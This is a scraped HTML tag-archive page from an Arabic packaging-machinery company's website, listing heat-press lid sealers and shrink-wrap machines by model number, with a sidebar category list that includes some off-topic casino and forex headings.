<h2><a href="https://www.engineer-mansy.net/%d9%85%d9%83%d8%a8%d8%b3-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%84%d9%84%d8%ad%d8%a7%d9%85-%d8%b7%d8%a8%d8%a7%d8%aa-%d9%84%d9%84%d8%b9%d8%a8%d9%88%d8%a7%d8%aa-%d9%85%d9%88%d8%af%d9%8a%d9%84-224-%d9%85/">مكبس حرارى للحام طبات للعبوات موديل 224 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</article>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<article id="post-44855" class="grid-post-holder post-44855 post type-post status-publish format-standard has-post-thumbnail hentry category-7049 tag-7112 tag-7126 tag-10254 tag-505 tag-11 tag-6736 tag-7117 tag-3275 tag-747 tag-84 tag-46 tag-15">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d9%85%d9%83%d8%a8%d8%b3-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d8%a7%d8%ad%d9%85%d8%b1-%d9%84%d8%a7%d9%83%d9%88%d8%a7%d8%a8-%d8%a7%d9%84%d8%b9%d8%b5%d9%8a%d8%b1-%d9%88-%d8%a7%d9%84%d8%ac%d9%8a%d9%84%d9%89/">
<figure class="imghover">
<img width="400" height="400" src="https://www.engineer-mansy.net/storage/2025/01/224-146.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="مكبس حرارى احمر لاكواب العصير و الجيلى موديل 224 ماركة المهندس منسى" decoding="async" loading="lazy" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d8%ba%d8%b7%d9%8a%d8%a9-%d8%a7%d9%86%d8%af%d9%83%d8%b4%d9%86-%d8%b3%d9%8a%d9%84-%d9%88%d9%84%d8%ad%d8%a7%d9%85-%d8%ad%d8%b1/" rel="category tag">ماكينات لحام اغطية اندكشن سيل ولحام حرارى</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d9%85%d9%83%d8%a8%d8%b3-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d8%a7%d8%ad%d9%85%d8%b1-%d9%84%d8%a7%d9%83%d9%88%d8%a7%d8%a8-%d8%a7%d9%84%d8%b9%d8%b5%d9%8a%d8%b1-%d9%88-%d8%a7%d9%84%d8%ac%d9%8a%d9%84%d9%89/">مكبس حرارى احمر لاكواب العصير و الجيلى موديل 224 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</article>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<article id="post-44852" class="grid-post-holder post-44852 post type-post status-publish format-standard has-post-thumbnail hentry category-7049 tag-7112 tag-505 tag-11 tag-6736 tag-7135 tag-7113 tag-3275 tag-747 tag-84 tag-46">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d9%85%d9%83%d8%a8%d8%b3-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%84%d8%b3%d8%b7%d8%ad-%d9%83%d9%88%d8%a8%d8%a7%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%b5%d9%8a%d8%b1-%d9%85%d9%88%d8%af%d9%8a%d9%84-224/">
<figure class="imghover">
<img width="400" height="400" src="https://www.engineer-mansy.net/storage/2025/01/224-143.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="مكبس حرارى لسطح كوبايات العصير موديل 224 ماركة المهندس منسى" decoding="async" loading="lazy" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d8%ba%d8%b7%d9%8a%d8%a9-%d8%a7%d9%86%d8%af%d9%83%d8%b4%d9%86-%d8%b3%d9%8a%d9%84-%d9%88%d9%84%d8%ad%d8%a7%d9%85-%d8%ad%d8%b1/" rel="category tag">ماكينات لحام اغطية اندكشن سيل ولحام حرارى</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d9%85%d9%83%d8%a8%d8%b3-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%84%d8%b3%d8%b7%d8%ad-%d9%83%d9%88%d8%a8%d8%a7%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%b5%d9%8a%d8%b1-%d9%85%d9%88%d8%af%d9%8a%d9%84-224/">مكبس حرارى لسطح كوبايات العصير موديل 224 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</article>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<article id="post-44562" class="grid-post-holder post-44562 post type-post status-publish format-standard has-post-thumbnail hentry category-7049 tag-7112 tag-194 tag-11 tag-6736 tag-3275 tag-747 tag-84 tag-46 tag-34">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d9%85%d9%83%d8%a8%d8%b3-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%86%d8%b5%d9%81-%d8%a7%d8%aa%d9%88%d9%85%d8%a7%d8%aa%d9%8a%d9%83-%d9%85%d9%88%d8%af%d9%8a%d9%84-224-%d9%85%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7/">
<figure class="imghover">
<img width="400" height="400" src="https://www.engineer-mansy.net/storage/2025/01/224-40.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="مكبس حرارى نصف اتوماتيك موديل 224 ماركة المهندس منسى" decoding="async" loading="lazy" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d8%ba%d8%b7%d9%8a%d8%a9-%d8%a7%d9%86%d8%af%d9%83%d8%b4%d9%86-%d8%b3%d9%8a%d9%84-%d9%88%d9%84%d8%ad%d8%a7%d9%85-%d8%ad%d8%b1/" rel="category tag">ماكينات لحام اغطية اندكشن سيل ولحام حرارى</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d9%85%d9%83%d8%a8%d8%b3-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%86%d8%b5%d9%81-%d8%a7%d8%aa%d9%88%d9%85%d8%a7%d8%aa%d9%8a%d9%83-%d9%85%d9%88%d8%af%d9%8a%d9%84-224-%d9%85%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7/">مكبس حرارى نصف اتوماتيك موديل 224 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</article>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<article id="post-44003" class="grid-post-holder post-44003 post type-post status-publish format-standard has-post-thumbnail hentry category-6722 tag-263 tag-11 tag-6736 tag-541 tag-25 tag-3275 tag-107 tag-84 tag-46">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%b4%d8%b1%d9%8a%d9%86%d9%83-%d9%84%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%85%d9%88%d8%af%d9%8a%d9%84-107-%d9%85%d8%a7/">
<figure class="imghover">
<img width="300" height="300" src="https://www.engineer-mansy.net/storage/2023/02/107-1.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="ماكينات شرينك للتغليف حرارى موديل 107 ماركة المهندس منسى" decoding="async" loading="lazy" srcset="https://www.engineer-mansy.net/storage/2023/02/107-1.jpg 300w, https://www.engineer-mansy.net/storage/2023/02/107-1-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%b4%d8%b1%d9%8a%d9%86%d9%83/" rel="category tag">ماكينات تغليف شرينك</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%b4%d8%b1%d9%8a%d9%86%d9%83-%d9%84%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%85%d9%88%d8%af%d9%8a%d9%84-107-%d9%85%d8%a7/">ماكينات شرينك للتغليف حرارى موديل 107 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</article>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<article id="post-43995" class="grid-post-holder post-43995 post type-post status-publish format-standard has-post-thumbnail hentry category-6722 tag-263 tag-237 tag-241 tag-11 tag-521 tag-32 tag-6736 tag-242 tag-3275 tag-107 tag-84 tag-46">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%b4%d8%b1%d9%8a%d9%86%d9%83-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%a7/">
<figure class="imghover">
<img width="300" height="300" src="https://www.engineer-mansy.net/storage/2023/02/107-1.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="ماكينات تغليف بالشرينك حرارى لتغليف العبوات البلاستيك موديل 107 ماركة المهندس منسى" decoding="async" loading="lazy" srcset="https://www.engineer-mansy.net/storage/2023/02/107-1.jpg 300w, https://www.engineer-mansy.net/storage/2023/02/107-1-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%b4%d8%b1%d9%8a%d9%86%d9%83/" rel="category tag">ماكينات تغليف شرينك</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%b4%d8%b1%d9%8a%d9%86%d9%83-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%a7/">ماكينات تغليف بالشرينك حرارى لتغليف العبوات البلاستيك موديل 107 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</article>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<article id="post-43937" class="grid-post-holder post-43937 post type-post status-publish format-standard has-post-thumbnail hentry category-6722 tag-263 tag-11 tag-32 tag-6736 tag-37 tag-541 tag-52 tag-3275 tag-51 tag-1025 tag-84 tag-46">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d9%85%d9%83%d9%86-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%b4%d8%b1%d9%86%d9%83-%d9%85%d8%b9-%d9%82%d8%b7%d8%a7%d8%b9%d8%a9-%d8%b4%d8%b1%d9%8a%d9%86%d9%83-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%85%d9%88%d8%af/">
<figure class="imghover">
<img width="300" height="300" src="https://www.engineer-mansy.net/storage/2023/02/107-1.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="مكن تغليف شرنك مع قطاعة شرينك حرارى موديل 107 ماركة المهندس منسى" decoding="async" loading="lazy" srcset="https://www.engineer-mansy.net/storage/2023/02/107-1.jpg 300w, https://www.engineer-mansy.net/storage/2023/02/107-1-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%b4%d8%b1%d9%8a%d9%86%d9%83/" rel="category tag">ماكينات تغليف شرينك</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d9%85%d9%83%d9%86-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%b4%d8%b1%d9%86%d9%83-%d9%85%d8%b9-%d9%82%d8%b7%d8%a7%d8%b9%d8%a9-%d8%b4%d8%b1%d9%8a%d9%86%d9%83-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%85%d9%88%d8%af/">مكن تغليف شرنك مع قطاعة شرينك حرارى موديل 107 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</article>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<article id="post-43885" class="grid-post-holder post-43885 post type-post status-publish format-standard has-post-thumbnail hentry category-6722 tag-263 tag-11 tag-32 tag-6736 tag-3275 tag-107 tag-84 tag-46">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%85%d9%88%d8%af%d9%8a%d9%84-107-%d9%85%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%85%d9%87-2/">
<figure class="imghover">
<img width="300" height="300" src="https://www.engineer-mansy.net/storage/2023/02/107-1.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="ماكينات تغليف حرارى موديل 107 ماركة المهندس منسى" decoding="async" loading="lazy" srcset="https://www.engineer-mansy.net/storage/2023/02/107-1.jpg 300w, https://www.engineer-mansy.net/storage/2023/02/107-1-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%b4%d8%b1%d9%8a%d9%86%d9%83/" rel="category tag">ماكينات تغليف شرينك</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%85%d9%88%d8%af%d9%8a%d9%84-107-%d9%85%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%85%d9%87-2/">ماكينات تغليف حرارى موديل 107 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</article>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<article id="post-42550" class="grid-post-holder post-42550 post type-post status-publish format-standard has-post-thumbnail hentry category-6722 tag-263 tag-11 tag-32 tag-6736 tag-37 tag-3275 tag-31 tag-84 tag-46">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d8%b4%d8%b1%d9%86%d9%83-%d9%85%d9%88%d8%af%d9%8a%d9%84-107-%d9%85%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7/">
<figure class="imghover">
<img width="300" height="300" src="https://www.engineer-mansy.net/storage/2023/02/107-1.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="ماكينة تغليف حرارى شرنك موديل 107 ماركة المهندس منسى" decoding="async" loading="lazy" srcset="https://www.engineer-mansy.net/storage/2023/02/107-1.jpg 300w, https://www.engineer-mansy.net/storage/2023/02/107-1-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%b4%d8%b1%d9%8a%d9%86%d9%83/" rel="category tag">ماكينات تغليف شرينك</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d8%b4%d8%b1%d9%86%d9%83-%d9%85%d9%88%d8%af%d9%8a%d9%84-107-%d9%85%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7/">ماكينة تغليف حرارى شرنك موديل 107 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</article>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<article id="post-42549" class="grid-post-holder post-42549 post type-post status-publish format-standard has-post-thumbnail hentry category-6722 tag-263 tag-11 tag-6736 tag-6756 tag-541 tag-52 tag-3275 tag-51 tag-1025 tag-84 tag-46">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d9%85%d9%83%d9%86-%d8%b3%d9%84%d9%88%d9%81%d8%a7%d9%86-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%85%d8%b9-%d9%82%d8%b7%d8%a7%d8%b9%d8%a9-%d8%b4%d8%b1%d9%8a%d9%86%d9%83-%d9%85%d9%88%d8%af%d9%8a%d9%84-107/">
<figure class="imghover">
<img width="300" height="300" src="https://www.engineer-mansy.net/storage/2023/02/107-1.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="مكن سلوفان حرارى مع قطاعة شرينك موديل 107 ماركة المهندس منسى" decoding="async" loading="lazy" srcset="https://www.engineer-mansy.net/storage/2023/02/107-1.jpg 300w, https://www.engineer-mansy.net/storage/2023/02/107-1-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%b4%d8%b1%d9%8a%d9%86%d9%83/" rel="category tag">ماكينات تغليف شرينك</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d9%85%d9%83%d9%86-%d8%b3%d9%84%d9%88%d9%81%d8%a7%d9%86-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%85%d8%b9-%d9%82%d8%b7%d8%a7%d8%b9%d8%a9-%d8%b4%d8%b1%d9%8a%d9%86%d9%83-%d9%85%d9%88%d8%af%d9%8a%d9%84-107/">مكن سلوفان حرارى مع قطاعة شرينك موديل 107 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</article>
</div>
</div>
</div>
</section>
</div>
</section>
<div class="pagination">
<nav class="navigation pagination" aria-label="Posts pagination">
<h2 class="screen-reader-text">Posts pagination</h2>
<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.engineer-mansy.net/tag/%D8%AD%D8%B1%D8%A7%D8%B1%D9%89/page/2/">2</a>
<a class="page-numbers" href="https://www.engineer-mansy.net/tag/%D8%AD%D8%B1%D8%A7%D8%B1%D9%89/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.engineer-mansy.net/tag/%D8%AD%D8%B1%D8%A7%D8%B1%D9%89/page/8/">8</a>
<a class="next page-numbers" href="https://www.engineer-mansy.net/tag/%D8%AD%D8%B1%D8%A7%D8%B1%D9%89/page/2/">التالي</a></div>
</nav>			</div>
</div>
</div>
<div class="cm-col-lg-4 cm-col-12 sticky_portion">
<aside id="secondary" class="sidebar-widget-area">
<div id="search-3" class="widget widget_search"><form role="search" class="cm-search-form" method="get" action="https://www.engineer-mansy.net/"><input type="search" name="s" placeholder="Search..." value="" ><button type="submit" class="cm-submit-btn"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"/></svg></button></form></div><div id="categories-4" class="widget widget_categories"><div class="widget-title"><h2>منتجات تقوم شركة المهندس منسي بتوريدها</h2></div>
<ul>
<li class="cat-item cat-item-16006"><a href="https://www.engineer-mansy.net/category/casino/">casino</a>
</li>
<li class="cat-item cat-item-43299"><a href="https://www.engineer-mansy.net/category/fintech-2/">FinTech</a>
</li>
<li class="cat-item cat-item-43431"><a href="https://www.engineer-mansy.net/category/forex-trading/">Forex Trading</a>
</li>
<li class="cat-item cat-item-47287"><a href="https://www.engineer-mansy.net/category/online-casino/">Online Casino</a>
</li>
<li class="cat-item cat-item-26121"><a href="https://www.engineer-mansy.net/category/ready-text/">ready_text</a>
</li>
<li class="cat-item cat-item-49741"><a href="https://www.engineer-mansy.net/category/novosti-kriptovaljut/">Новости Криптовалют</a>
</li>
<li class="cat-item cat-item-49623"><a href="https://www.engineer-mansy.net/category/foreks-brokery/">Форекс Брокеры</a>
</li>
<li class="cat-item cat-item-43622"><a href="https://www.engineer-mansy.net/category/foreks-brokery56/">Форекс Брокеры56</a>
</li>
<li class="cat-item cat-item-6671"><a href="https://www.engineer-mansy.net/category/%d8%a7%d9%83%d9%8a%d8%a7%d8%b3-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88-%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">اكياس تعبئة و تغليف</a>
</li>
<li class="cat-item cat-item-1"><a href="https://www.engineer-mansy.net/category/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b1%d8%a7%d8%a6%d8%af-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d8%b5%d9%86%d8%a7%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%87%d9%86%d8%af%d8%b3-%d9%85%d9%86/">شركة المهندس منسي للصناعات الهندسية و التغليف الحديث</a>
</li>
<li class="cat-item cat-item-6624"><a href="https://www.engineer-mansy.net/category/%d8%b4%d8%b1%d9%8a%d9%86%d9%83-pvc/">شرينك pvc</a>
</li>
<li class="cat-item cat-item-6721"><a href="https://www.engineer-mansy.net/category/%d8%b5%d9%88%d8%b1/">صور</a>
</li>
<li class="cat-item cat-item-6577"><a href="https://www.engineer-mansy.net/category/%d8%b7%d8%a8%d8%a7%d8%aa/">طبات</a>
</li>
<li class="cat-item cat-item-6563"><a href="https://www.engineer-mansy.net/category/%d9%82%d8%b7%d8%b9-%d8%ba%d9%8a%d8%a7%d8%b1/">قطع غيار</a>
</li>
<li class="cat-item cat-item-6189"><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%a7%d9%86%d8%af%d9%83%d8%b4%d9%86-%d8%b3%d9%8a%d9%84/">ماكينات اندكشن سيل</a>
</li>
<li class="cat-item cat-item-6190"><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d8%ad%d8%a8%d9%88%d8%a8-%d9%88%d8%ad%d8%a8%d9%8a%d8%a8%d8%a7%d8%aa-%d9%88%d8%a8%d9%88%d8%af%d8%b1/">ماكينات تعبئة حبوب وحبيبات وبودر</a>
</li>
<li class="cat-item cat-item-6193"><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d8%b3%d9%88%d8%a7%d8%a6%d9%84-%d8%a7%d9%88%d8%aa%d9%88%d9%85%d8%a7%d8%aa%d9%8a%d9%83/">ماكينات تعبئة سوائل اوتوماتيك</a>
</li>
<li class="cat-item cat-item-6547"><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d8%b3%d9%88%d8%a7%d8%a6%d9%84-%d9%81%d9%89-%d8%b9%d8%a8%d9%88%d8%a7%d8%aa/">ماكينات تعبئة سوائل فى عبوات</a>
</li>
<li class="cat-item cat-item-6194"><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d8%ad%d8%a8%d9%88%d8%a8-%d9%88%d8%ad%d8%a8%d9%8a%d8%a8%d8%a7%d8%aa-%d9%88%d8%a8%d9%88%d8%af%d8%b1/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%86%d8%b4%d8%a7-%d9%88%d8%af%d9%82%d9%8a%d9%82-%d9%88%d8%a8%d9%86-%d8%a7%d9%88%d8%aa%d9%88%d9%85%d8%a7%d8%aa%d9%8a%d9%83/">ماكينات تعبئة نشا ودقيق وبن اوتوماتيك</a>
</li>
<li class="cat-item cat-item-12869"><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%a7%d9%84%d8%b3%d9%88%d8%a7%d8%a6%d9%84-%d9%81%d9%89-%d8%a7%d9%83%d9%8a%d8%a7%d8%b3/">ماكينات تعبئة و تغليف السوائل فى اكياس اتوماتيك</a>
</li>
<li class="cat-item cat-item-14408"><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%88%d8%ba%d9%84%d9%82-%d8%a7%d9%84%d8%a7%d9%83%d9%88%d8%a7%d8%a8-%d8%a7%d9%84/">ماكينات تعبئة وتغليف وغلق الاكواب البلاستيك</a>
</li>
<li class="cat-item cat-item-14453"><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%b3%d9%84%d9%88%d9%81%d8%a7%d9%86-%d9%88-%d8%a7%d9%84%d9%84%d9%8a%d8%a8%d9%84/">ماكينات تغليف بالسلوفان و الليبل</a>
</li>
<li class="cat-item cat-item-6188"><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%b3%d9%84%d9%88%d9%81%d8%a7%d9%86-%d9%88%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%b5%d9%82/">ماكينات تغليف بالسلوفان وماكينات لصق ليبل دائري</a>
</li>
<li class="cat-item cat-item-6408"><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%b4%d8%b1%d9%86%d9%83-%d8%a7%d9%84%d8%ad%d8%b1%d8%a7%d8%b1%d9%8a/">ماكينات تغليف بالشرنك الحراري</a>
</li>
